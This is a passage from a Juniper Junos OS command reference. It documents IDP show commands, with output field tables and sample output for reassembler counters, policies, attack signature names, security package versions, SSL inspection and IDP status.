Tcp Optimized c2s segments	Number of TCP segments that are sent through optimized re-assembly process from server to client.
Sequence number wrap around errors	Number of packets that wrap around of the sequence number.
Session reuses	Number of sessions that reused an already established TCP session.
SYN retransmissions	Number of SYN packets that are retransmitted.
Bad three way handshake acknowledgements	Number of packets that have incorrect three-way handshake acknowledgements (ACK packet).
Sequence number out of sync flows	Number of packets that have out-of-sync sequence numbers.
Fast path pattern matches in queued up streams	Number of queued packets that have fast path pattern match.

Table 116: show security idp counters tcp-reassembler Output Fields (*continued*)

Field Name	Field Description
New segments with no overlaps with old segment	Number of new segments that do not overlap with old segment.
New segment overlaps with beginning of old segment	Number of new segments that overlap with beginning of old segment.
New segment overlaps completely with old segment	Number of new segments that overlap completely with old segment.
New segment is contained in old segment	Number of new segments contained in old segment.
New segment overlaps with end of old segment	Number of new segments that overlap with the end of old segment.
New segment begins after end of old segment	Number of new segments that overlap after the end of old segment.
Memory consumed by new segment	Memory that is consumed by the new segment.
Peak memory consumed by new segments	Peak memory that is consumed by the new segment.
Segments in memory	Number of segments that are stored in memory for processing.
Per-flow memory overflows	Number of segments dropped after reaching per flow memory limit.
Global memory overflows	Number of segments dropped after reaching reassembler global memory limit.
Overflow drops	Number of packets that are dropped due to memory overflow.
Copied packets (Unsupported)	Number of packets copied in reassembler.
Closed Acks	Number of Ack packets seen without having seen SYN on the same session.
Ack Validation failures	Number of Invalid ACKs received from server during 3-way handshake.
Simultaneous syn	Number of simultaneous syn packets seen.

Table 116: show security idp counters tcp-reassembler Output Fields (*continued*)

Field Name	Field Description
C2S synack	Number of C2S Syn/Ack packets seen.
Segment to left of receiver window	Number of segments falling left of receive window.
Segment to right of receiver window	Number of segments falling right of receive window.
SYN seen in the window	Number of Syn packets seen after connection establishment.
ACK bit is off	Number of packets seen without ACK after connection establishment.
Unexpected FIN	Number of unexpected FIN packets seen.
Duplicate Syn/Ack with different SEQ	Number of Syn/Ack packets with different SEQ numbers.

Sample Output

show security idp counters tcp-reassembler

user@host> **show security idp counters tcp-reassembler**

IDP counters:

IDP counter type	Value
Bad TCP checksums	0
Bad TCP headers	0
Slow path segments	90
Fast path segments	7099
Tcp Optimized s2c segments	0
Tcp Optimized c2s segments	0
Sequence number wrap around errors	0
Session reuses	0
SYN retransmissions	0
Bad three way handshake acknowledgements	0
Sequence number out of sync flows	0
Fast path pattern matches in queued up streams	0
New segments with no overlaps with old segment	0

New segment overlaps with beginning of old segment	0
New segment overlaps completely with old segment	0
New segment is contained in old segment	0
New segment overlaps with end of old segment	0
New segment begins after end of old segment	3
Memory consumed by new segment	0
Peak memory consumed by new segments	3821
Segments in memory	0
Per-flow memory overflows	0
Global memory overflows	0
Overflow drops	0
Copied packets	0
Closed Acks	3
Ack Validation failure	0
Simultaneous syn	0
C2S synack	0
segment to left of receiver window	0
segment to right of receiver window	0
SYN seen in the window	0
ACK bit is off	0
Unexpected FIN	0
Duplicate Syn/Ack with different SEQ	0

show security idp counters tcp-reassembler logical-system LSYS1

user@host> show security idp counters tcp-reassembler logical-system LSYS1

IDP counters:

IDP counter type	Value
Bad TCP checksums	0
Bad TCP headers	0
Slow path segments	37
Fast path segments	27
Tcp Optimized s2c segments	0
Tcp Optimized c2s segments	0
Sequence number wrap around errors	0
Session reuses	0
SYN retransmissions	0
Bad three way handshake acknowledgements	0
Sequence number out of sync flows	0
Fast path pattern matches in queued up streams	0
New segments with no overlaps with old segment	0
New segment overlaps with beginning of old segment	0

New segment overlaps completely with old segment	0
New segment is contained in old segment	0
New segment overlaps with end of old segment	0
New segment begins after end of old segment	0
Memory consumed by new segment	0
Peak memory consumed by new segments	2021
Segments in memory	0
Per-flow memory overflows	0
Global memory overflows	0
Overflow drops	0
Overflow drops - missing packets	0
Copied packets	0
Closed Acks	0
Ack Validation failure	0
Simultaneous syn	0
C2S synack	0
segment to left of receiver window	0
segment to right of receiver window	0
SYN seen in the window	0
ACK bit is off	0
Unexpected FIN	0
Duplicate Syn/Ack with different SEQ	0

show security idp logical-system policy-association

Syntax

```
show security idp logical-system policy-association
```

Release Information

Command introduced in Junos OS Release 11.3.

Description

Display the IDP policy assigned to a logical system. The IDP policy is assigned to a logical system through the security profile.

Required Privilege Level

view

RELATED DOCUMENTATION

| [security-profile](#)

List of Sample Output

[show security idp logical-system policy-association on page 951](#)

Output Fields

[Table 117 on page 951](#) lists the output fields for the **show security idp logical-system policy-association** command.

Table 117: show security idp logical-system policy-association Output Fields

Field Name	Field Description
Logical system	Name of the logical system to which an IDP policy is assigned.
IDP policy	Name of the IDP policy that is specified in the security profile that is bound to the logical system.

Sample Output

```
show security idp logical-system policy-association
user@host> show security idp logical-system policy-association
```

Logical system	IDP policy
root-logical-system	idp-policy1
lsys1	idp-policy2

show security idp memory

Syntax

```
show security idp memory
```

Release Information

Command introduced in Junos OS Release 9.2. Percentage outputs added in Junos OS Release 10.1.

Description

Display the status of all IDP data plane memory.

Required Privilege Level

view

List of Sample Output

[show security idp memory on page 953](#)

Output Fields

[Table 118 on page 953](#) lists the output fields for the **show security idp memory** command. Output fields are listed in the approximate order in which they appear.

Table 118: show security idp memory Output Fields

Field Name	Field Description
PIC	Name of the PIC.
Total IDP data plane memory	Total memory space that is allocated for the IDP data plane. NOTE: IDP requires a minimum of 5 MB of memory for session inspection.
Used	Used memory space in the data plane.
Available	Available memory space in the data plane.

Sample Output

```
show security idp memory
```

```
user@host> show security idp memory
```

```
IDP data plane memory statistics:
      PIC : FPC 0 PIC 0:
Total IDP data plane memory : 196 MB
      Used : 8 MB ( 8192 KB ) ( 4.08% )
      Available : 188 MB ( 192512 KB ) (95.91%)
```

show security idp policies

Syntax

```
show security idp policies
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 10.1.
logical-system option introduced in Junos OS Release 18.3R1.
tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the list of currently installed policies.

Options

- none**—Displays the list of currently installed policies.
- logical-system *logical-system-name***—(Optional) Displays the list of currently installed policies for a specific logical system.
- logical-system all**—(Optional) Displays the list of currently installed policies for all logical systems.
- tenant *tenant-name***—(Optional) Displays the list of currently installed policies for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

| [show security idp active-policy](#) | 872

Sample Output

show security idp policies

user@host>show security idp policies

PIC : FPC 0 PIC 0:				
ID	Name	Sessions	Memory	Detector

0	idp-policy-unified	0	10179	12.6.130180509
---	--------------------	---	-------	----------------

show security idp policies logical-system LSYS0

user@host> **show security idp policies logical-system LSYS0**

PIC : FPC 0 PIC 0:				
ID	Name	Sessions	Memory	Detector
53	idp_one policy	0	189712	12.6.130180509

show security idp policy-commit-status

Syntax

```
show security idp policy-commit-status
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in JUNOS OS Release 10.4.

Starting with Junos OS Release 12.3X48-D15 and Junos OS Release 17.3R1, a new pattern matching engine is introduced for the SRX Series IDP feature. This scanning mechanism helps improve performance and policy loading. The new engine is 9.223 times faster than the existing DFA engine.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays the IDP policy commit status. For example, status of policy compilation or load.

Options

none—Displays the IDP policy commit status.

logical-system *logical-system-name*—(Optional) Displays the IDP policy commit status for a specific logical system.

logical-system all—(Optional) Displays the IDP policy commit status for all logical systems.

tenant *tenant-name*—(Optional) Displays the IDP policy commit status for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[show security idp status | 969](#)

[show security idp policy-commit-status clear | 959](#)

List of Sample Output

[show security idp policy-commit-status on page 958](#)

[show security idp policy-commit-status \(on vSRX when you configure dynamic attack groups filters\) on page 958](#)

[show security idp policy-commit-status logical-system LSYS1 on page 958](#)

Sample Output

show security idp policy-commit-status

user@host> **show security idp policy-commit-status**

```
IDP policy[/var/db/idpd/bins/test.bin.gz.v] and  
detector[/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v]  
loaded successfully.
```

```
The loaded policy size is:45583070 Bytes
```

Sample Output

show security idp policy-commit-status (on vSRX when you configure dynamic attack groups filters)

user@host> **show security idp policy-commit-status**

```
Last good policy file does not exist. Aborted
```

Sample Output

show security idp policy-commit-status logical-system LSYS1

user@host> **show security idp policy-commit-status logical-system LSYS1**

```
IDP policy[/var/db/idpd/bins//idp-policy-combined.bin.gz.v] and  
detector[/var/db/idpd/sec-repository/installed-detector/libidp-detector.so.tgz.v]  
loaded successfully.
```

```
The loaded policy size is:7416 Bytes
```

show security idp policy-commit-status clear

Syntax

```
show security idp policy-commit-status clear  
<logical-system (logical-system-name | all)>  
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 10.4.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Clears the IDP policy commit status.

Options

none—Clears the IDP policy commit status.

logical-system *logical-system-name*—(Optional) Clears the IDP policy commit status for a specific logical system.

logical-system all—(Optional) Clears the IDP policy commit status for all logical systems.

tenant *tenant-name*—(Optional) Clears the IDP policy commit status for a specific tenant system.

Required Privilege Level

clear

RELATED DOCUMENTATION

| [show security idp policy-commit-status](#) | 957

Output Fields

This command produces no output.

show security idp policy-templates-list

Syntax

```
show security idp policy-templates-list
```

Release Information

Command introduced in Junos OS Release 10.1.

Command introduced for user logical system in Junos OS Release 18.3R1.

Description

This command displays the list of available policy templates for logical systems.

Required Privilege Level

view

RELATED DOCUMENTATION

[show security idp active-policy](#) | 872

Sample Output

```
show security idp policy-templates-list
```

```
user@host>show security idp policy-templates-list
```

```
Web_Server
DMZ_Services
DNS_Service
File_Server
Getting_Started
IDP_Default
Server-Protection
Server-Protection-1G
Client-Protection
Client-Protection-1G
Client-And-Server-Protection
Client-And-Server-Protection-1G
Recommended
```

show security idp predefined-attacks

Syntax

```
show security idp predefined-attacks  
filters ( category | severity | direction)
```

Release Information

Command introduced in Junos OS Release 10.1.

Description

Display information about predefined attacks using optional filters.

Options

filters (Optional)

- **category**—Show predefined attacks in different categories.
- **severity**—Show predefined attacks based on different severities.
 - **critical**
 - **info**
 - **major**
 - **minor**
 - **warning**
- **direction** — Show predefined attacks for different directions.
 - **any**
 - **client-to-server**
 - **exclude-any**
 - **exclude-client-to-server**
 - **exclude-server-to-client**
 - **server-to-client**

Required Privilege Level

view

Output Fields

user@host> show security idp predefined-attacks filters category APP

Sample Output

```
APP:AMANDA:AMANDA-ROOT-OF1
APP:AMANDA:AMANDA-ROOT-OF2
APP:ARKEIA:TYPE-77-OF
APP:CA:ALERT-SRV-OF
APP:CA:ARCSRV:TCP-BOF
APP:CA:ARCSRV:UA-OF
APP:CA:IGATEWAY-BOF
APP:CA:LIC-COMMAND-OF
APP:CA:LIC-GCR-OF
APP:CA:LIC-GETCONFIG-OF
APP:CA:LIC-GETCONFIG-OF2
APP:CA:LIC-PUTOLF-OF
APP:CDE-DTSPCD-OF
APP:DOUBLETAKE
APP:ETHERREAL:DISTCC-OF
APP:HPOVNNM:HPOVTRACE-OF
APP:KERBEROS:GSS-ZERO-TOKEN
APP:KERBEROS:KBR-DOS-TCP-2
APP:MDAEMON:FORM2RAW-OF
APP:MERCURY-BOF
APP:MISC:MCAFFEE-SRV-HDR
APP:NTOP-WEB-FS1
APP:PPTP:MICROSOFT-PPTP
APP:REMOTE:TIMBUKTU-AUTH-OF
```

user@host> show security idp security-package predefined-attacks filters category FTP severity critical direction client-to-server

```
FTP:COMMAND:WZ-SITE-EXEC
FTP:DIRECTORY:TILDE-ROOT
FTP:EXPLOIT:OPENFTPD-MSG-FS
FTP:OVERFLOW:OPENBSD-FTPD-GLOB
FTP:OVERFLOW:PATH-LINUX-X86-3
FTP:OVERFLOW:WFTPD-MKD-OVERFLOW
FTP:OVERFLOW:WUBSD-SE-RACE
FTP:PROFTP:OVERFLOW1
FTP:PROFTP:PPC-FS2
FTP:SERVU:CHMOD-OVERFLOW
FTP:SERVU:LIST-OVERFLOW
FTP:SERVU:MDTM-OVERFLOW
FTP:WU-FTP:IREPLY-FS
```

show security idp security-package-version

Syntax

```
show security idp security-package-version
<logical-system (logical-system-name | all)>
<tenant tenant-name>
```

Release Information

Command introduced in Junos OS Release 9.2.

logical-system option introduced in Junos OS Release 18.3R1.

tenant option introduced in Junos OS Release 19.2R1.

Description

Displays information of the currently installed security package version and detector version.

Options

none—Displays information of the currently installed security package version and detector version.

logical-system *logical-system-name*—(Optional) Displays information of the currently installed security package version and detector version for a specific logical system.

logical-system all—(Optional) Displays information of the currently installed security package version and detector version for all logical systems.

tenant *tenant-name*—(Optional) Displays information of the currently installed security package version and detector version for a specific tenant system.

Required Privilege Level

view

RELATED DOCUMENTATION

[security-package](#) | 770

[request security idp security-package download](#) | 851

[request security idp security-package install](#) | 854

List of Sample Output

[show security idp security-package-version on page 964](#)

[show security idp security-package-version on page 964](#)

[show security idp security-package-version tenant TSYS1 on page 964](#)

Output Fields

[Table 119 on page 964](#) lists the output fields for the **show security idp security-package-version** command. Output fields are listed in the approximate order in which they appear.

Table 119: show security idp security-package-version Output Fields

Field Name	Field Description
Attack database version	Attack database version number that is currently installed on the system.
Detector version	Detector version number that is currently installed on the system.
Policy template version	Policy template version number that is currently installed on the system.

Sample Output

show security idp security-package-version

```
user@host> show security idp security-package-version
```

```
Attack database version:1154(Mon Apr 28 15:08:42 2008)
Detector version :9.1.140080400
Policy template version :7
```

show security idp security-package-version

```
user@host:LSYS1> show security idp security-package-version
```

```
Attack database version:1154(Mon Apr 28 15:08:42 2008)
Detector version :9.1.140080400
Policy template version :7
```

show security idp security-package-version tenant TSYS1

```
user@host> show security idp security-package-version tenant TSYS1
```

```
Attack database version:3155(Thu Mar 21 11:49:33 2019 UTC)
Detector version :12.6.130190309
Policy template version :3154
```


show security idp ssl-inspection key

Syntax

```
show security idp ssl-inspection key [<key-name> [server <server-ip>]]
```

Release Information

Command introduced in Junos OS Release 9.3.

Description

Display SSL keys added to the system along with their associated server IP addresses.

Options

- **key-name** —(Optional) Name of SSL private key.
- **server server-ip** —(Optional) Server IP address associated for specified key.

Required Privilege Level

view

List of Sample Output

- [show security idp ssl-inspection key on page 965](#)
- [show security idp ssl-inspection key key2 on page 966](#)

Output Fields

[Table 120 on page 965](#) lists the output fields for the **show security idp ssl-inspection key** command. Output fields are listed in the approximate order in which they appear.

Table 120: show security idp ssl-inspection key Output Fields

Field Name	Field Description
Total SSL keys	Total number of SSL keys.
key	Name of the SSL private key.
server	Server IP address associated with the SSL keys.

Sample Output

```
show security idp ssl-inspection key
user@host> show security idp ssl-inspection key
```

```
Total SSL keys : 4
```

```
SSL Server key and ip address:
```

```
Key : key1, server : 1.1.0.1
```

```
Key : key1, server : 1.1.0.2
```

```
Key : key2, server : 2.2.0.1
```

```
key : key3
```

Sample Output

```
show security idp ssl-inspection key key2
```

```
user@host> show security idp ssl-inspection key key2
```

```
SSL Server key and ip address:
```

```
Key : key2, server : 2.2.0.1
```

show security idp ssl-inspection session-id-cache

Syntax

```
show security idp ssl-inspection session-id-cache
```

Release Information

Command introduced in Junos OS Release 9.3.

Description

Display all the SSL session IDs in the session ID cache. Each cache entry is 32 bytes long.

Required Privilege Level

view

RELATED DOCUMENTATION

| [clear security idp ssl-inspection session-id-cache](#) | [849](#)

List of Sample Output

[show security idp ssl-inspection session-id-cache on page 967](#)

Output Fields

[Table 121 on page 967](#) lists the output fields for the **show security idp ssl-inspection session-id-cache** command. Output fields are listed in the approximate order in which they appear.

Table 121: show security idp ssl-inspection session-id-cache Output Fields

Field Name	Field Description
Total SSL session identifiers	Total number of SSL session identifiers stored in the session ID cache.

Sample Output

show security idp ssl-inspection session-id-cache

user@host> show security idp ssl-inspection session-id-cache

```
SSL session identifiers :
```

```
c98396c768f983b515d93bb7c421fb6b8ce5c2c5c230b8739b7fcf8ce9c0de4e  
a211321a3242233243c3dc0d421fb6b8ce5e4e983b515d932c5c230b87392c
```

Total SSL session identifiers : 2

show security idp status

Syntax

```
show security idp status
```

Release Information

Command introduced in Junos OS Release 9.2. Multiple detector information introduced in Junos OS Release 10.1. Output changed to support IDP dedicated mode in Junos OS Release 11.2. Output changed to support IDP intelligent inspection mode in Junos OS Release 19.2R1.

Description

Display the status of the current IDP policy.

Required Privilege Level

view

List of Sample Output

[show security idp status on page 970](#)

Output Fields

[Table 122 on page 969](#) lists the output fields for the **show security idp status** command. Output fields are listed in the approximate order in which they appear.

Table 122: show security idp status Output Fields

Field Name	Field Description
Intelligent Inspection State Details	Status of the IDP intelligent inspection.
State of IDP	Status of current IDP policy.
Packets/second	The aggregated throughput (packets per second) for the system.
KBits/second	The aggregated throughput (kilobits per second) for the system.
Latency	<ul style="list-style-type: none"> min—Minimum delay for a packet to receive and return by a node in microseconds. max—Maximum delay for a packet to receive and return by a node in microseconds. ave—Average delay for a packet to receive and return by a node in microseconds.
Packet Statistics	Statistics for ICMP, TCP, and UDP packets.

Table 122: show security idp status Output Fields (continued)

Field Name	Field Description
Flow Statistics	Flow-related system statistics for ICMP, TCP, and UDP packets.
Session Statistics	Session-related system statistics for ICMP, TCP, and UDP packets.
Number of SSL Sessions	Number of current SSL sessions.
Policy Name	Name of the running policy. If IDP is configured for logical systems, idp-policy-combined is displayed.
Running Detector Version	Current version of the running detector.
Forwarding process mode	IDP dedicated mode: default , equal , idp , or firewall .

Sample Output

show security idp status

user@host> show security idp status

```

Intelligent Inspection State Details:
  State: Inactive

State of IDP: 2-default,  Up since: 2010-02-04 13:37:16 UTC (17:15:02 ago)

Packets/second: 5                Peak: 11 @ 2010-02-05 06:51:58 UTC
KBits/second   : 2                Peak: 5 @ 2010-02-05 06:52:06 UTC
Latency (microseconds): [min: 0] [max: 0] [avg: 0]

Packet Statistics:
[ICMP: 0] [TCP: 82] [UDP: 0] [Other: 0]

Flow Statistics:
  ICMP: [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]
  TCP:  [Current: 2] [Max: 6 @ 2010-02-05 06:52:08 UTC]
  UDP:  [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]
  Other: [Current: 0] [Max: 0 @ 2010-02-05 06:49:51 UTC]

Session Statistics:
[ICMP: 0] [TCP: 1] [UDP: 0] [Other: 0]

```

Policy Name : sample

Running Detector Version : 10.4.160091104

show security idp status detail

Syntax

```
show security idp status detail
```

Release Information

Command introduced in Junos OS Release 10.1. Output changed to support IDP dedicated mode in Junos OS Release 11.2.

Description

Display statistics for each Services Processing Unit (SPU), including multiple detector information for each SPU.

Required Privilege Level

view

Output Fields

[Table 123 on page 972](#) lists the output fields for the **show security idp attack detail** command. Output fields are listed in the approximate order in which they appear.

Table 123: show security idp status detail Output Fields

Field Name	Field Description
PIC and FPC	Indicate the PIC and FPC used.
State of IDP	Status of current IDP policy.
Packets/second	The aggregated throughput (packets per second) for the system.
KBits/second	The aggregated throughput (kilobits per second) for the system.
Latency	<ul style="list-style-type: none"> • min—Minimum delay for a packet to receive and return by a node in microseconds. • max—Maximum delay for a packet to receive and return by a node in microseconds. • ave—Average delay for a packet to receive and return by a node in microseconds.
Packet Statistics	Statistics for ICMP, TCP, and UDP packets.
Flow Statistics	Flow-related system statistics for ICMP, TCP, and UDP packets.
Session Statistics	Session-related system statistics for ICMP, TCP, and UDP packets.

Table 123: show security idp status detail Output Fields (*continued*)

Field Name	Field Description
Number of SSL Sessions	Number of current SSL sessions.
Policy Name	Name of the running policy. If IDP is configured for logical systems, idp-policy-combined is displayed.
Running Detector Version	Current version of the running detector.
Forwarding process mode	IDP dedicated mode: default , equal , idp , or firewall .

Sample Output

show security idp status detail

user@host> **show security idp status detail**

```

PIC : FPC 1 PIC 1:
State of IDP: Default, Up since: 2011-03-29 17:25:07 UTC (00:02:48 ago)

Packets/second: 0                      Peak: 0 @ 2011-03-29 17:25:07 UTC
KBits/second : 0                      Peak: 0 @ 2011-03-29 17:25:07 UTC
Latency (microseconds): [min: 0] [max: 0] [avg: 0]

Packet Statistics:
[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Flow Statistics:
ICMP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:07 UTC]
TCP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:07 UTC]
UDP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:07 UTC]
Other: [Current: 0] [Max: 0 @ 2011-03-29 17:25:07 UTC]

Session Statistics:
[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Number of SSL Sessions : 0

PIC : FPC 1 PIC 0:

```

State of IDP: Default, Up since: 2011-03-29 17:25:08 UTC (00:02:47 ago)

Packets/second: 0 Peak: 0 @ 2011-03-29 17:25:08 UTC
 KBits/second : 0 Peak: 0 @ 2011-03-29 17:25:08 UTC
 Latency (microseconds): [min: 0] [max: 0] [avg: 0]

Packet Statistics:

[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Flow Statistics:

ICMP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:08 UTC]
 TCP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:08 UTC]
 UDP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:08 UTC]
 Other: [Current: 0] [Max: 0 @ 2011-03-29 17:25:08 UTC]

Session Statistics:

[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Number of SSL Sessions : 0

PIC : FPC 0 PIC 1:

State of IDP: Default, Up since: 2011-03-29 17:25:04 UTC (00:02:51 ago)

Packets/second: 0 Peak: 0 @ 2011-03-29 17:25:04 UTC
 KBits/second : 0 Peak: 0 @ 2011-03-29 17:25:04 UTC
 Latency (microseconds): [min: 0] [max: 0] [avg: 0]

Packet Statistics:

[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Flow Statistics:

ICMP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:04 UTC]
 TCP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:04 UTC]
 UDP: [Current: 0] [Max: 0 @ 2011-03-29 17:25:04 UTC]
 Other: [Current: 0] [Max: 0 @ 2011-03-29 17:25:04 UTC]

Session Statistics:

[ICMP: 0] [TCP: 0] [UDP: 0] [Other: 0]

Number of SSL Sessions : 0

PIC : FPC 1 PIC 1:

Policy Name : none

PIC : FPC 1 PIC 0:

Policy Name : none

PIC : FPC 0 PIC 1:

Policy Name : none

Forwarding process mode : maximizing sessions firewall